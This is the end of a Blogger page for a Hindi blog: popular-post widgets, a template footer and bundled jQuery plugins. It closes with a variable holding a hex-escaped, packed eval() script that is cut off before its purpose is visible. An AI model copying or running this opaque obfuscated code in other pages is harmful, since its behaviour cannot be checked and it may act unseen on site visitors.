<img alt='Mahatma Gandhi ke Sapno ka Bharat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L/s72-c/Portrait_Gandhi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>Mahatma Gandhi ke Sapno ka Bharat</a></div>
<div class='item-snippet'>          Angrezo ki ghulami seh raha Bharat desh 1920 me lagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke qareeb...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>
<img alt='Pope Francis ki Ayatollah Sistani se Mulaqat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s72-c/1615300939668656-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></div>
<div class='item-snippet'>            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='hindihaqiqat@gmail.com' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c